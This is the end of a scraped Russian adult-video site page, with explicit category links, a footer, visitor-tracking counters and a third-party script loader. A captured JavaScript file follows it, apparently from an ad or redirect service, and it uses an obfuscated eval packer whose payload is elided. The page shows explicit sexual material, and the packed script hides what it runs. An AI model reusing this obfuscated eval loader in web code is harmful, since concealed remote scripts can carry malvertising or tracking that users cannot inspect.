            <li><a href="https://raznoeporno.net/cat-domashnee/"><i class="fa fa-folder-open"></i> Домашнее порно</a></li>
            <li><a href="https://raznoeporno.net/cat-hardcore/"><i class="fa fa-folder-open"></i> Жестокое порно</a></li>
            <li><a href="https://raznoeporno.net/cat-kastingi-vudmana/"><i class="fa fa-folder-open"></i> Кастинги Вудмана</a></li>
            <li><a href="https://raznoeporno.net/cat-krasotki/"><i class="fa fa-folder-open"></i> Красотки</a></li>
            <li><a href="https://raznoeporno.net/cat-masturbation/"><i class="fa fa-folder-open"></i> Мастурбация</a></li>
            <li><a href="https://raznoeporno.net/cat-minet/"><i class="fa fa-folder-open"></i> Минет и отсос</a></li>
            <li><a href="https://raznoeporno.net/cat-pickup/"><i class="fa fa-folder-open"></i> Пикап порно</a></li>
            <li><a href="https://raznoeporno.net/cat-casting/"><i class="fa fa-folder-open"></i> Порно кастинги</a></li>
            <li><a href="https://raznoeporno.net/cat-lesbians/"><i class="fa fa-folder-open"></i> Порно лесбиянок</a></li>
            <li><a href="https://raznoeporno.net/cat-teens/"><i class="fa fa-folder-open"></i> Порно молодых</a></li>
            <li><a href="https://raznoeporno.net/cat-russkoe/"><i class="fa fa-folder-open"></i> Русское порно</a></li>
            <li><a href="https://raznoeporno.net/cat-erotika/"><i class="fa fa-folder-open"></i> Эротика</a></li>
        <li class="left-all"><a href="/categories/">Смотреть все <i class="fa fa-angle-right"></i></a></li>
    </ul>
</div>

            </div>
        </div>
    </div>
</div>
<div class="foot">
    <div class="wrapper">
        <p>2019-2025 &copy; <span>Разное Порно</span> &mdash; с красивыми и похотливыми девушками. 🔞 Все модели на сайте старше 18-ти лет. </p>
<p align="center">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntF88A" width="1" height="1" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntF88A").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90445136, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90445136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</p>

    </div>
</div>
<div class="top-button"><i class="fa fa-angle-up"></i></div>
<script type="text/javascript">
    $(function () {
        $(window).scroll(function () {
            if ($(this).scrollTop() != 0) {
                $('.top-button').fadeIn();
            } else {
                $('.top-button').fadeOut();
            }
        });
        $('.top-button').click(function () {
            $('body,html').animate({scrollTop: 0}, 800);
        });
    });
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js" type="text/javascript"></script>
<script type="text/javascript">
    rotatorEnableLinks(true, 'videos');
</script>

<script src="https://raznoeporno.net/js/readmore.js"></script>
<script>
		$('article').readmore({
			maxHeight: 55,
			moreLink: '<a href="#">Показать текст &raquo;</a>',
			lessLink: '<a href="#">Спрятать</a>'
		});
</script>

<script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "i96a7f-ef918b");
</script>
    </body>
<script type="text/javascript">
  $(function() {
     $("img.lazy").lazyload({
    threshold : 200
});
  });
</script>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1577
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"hZBusPClX",6,5,24))